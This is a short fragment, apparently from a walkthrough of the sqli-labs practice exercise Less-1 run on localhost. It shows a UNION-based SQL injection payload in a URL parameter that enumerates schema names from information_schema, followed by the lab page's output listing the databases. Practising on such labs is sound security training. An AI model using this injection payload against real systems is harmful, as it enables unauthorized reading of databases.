 127.0.0.1/sqli-labs/Less-1/?id=-1' union select 1,2,group_concat(schema_name) from information_schema.
Welcome Dhakkan
Your Login name:2
Your Password:information_schema,challenges,mysql,performance_schema,security,sys
SQLI DUMB SERIES-1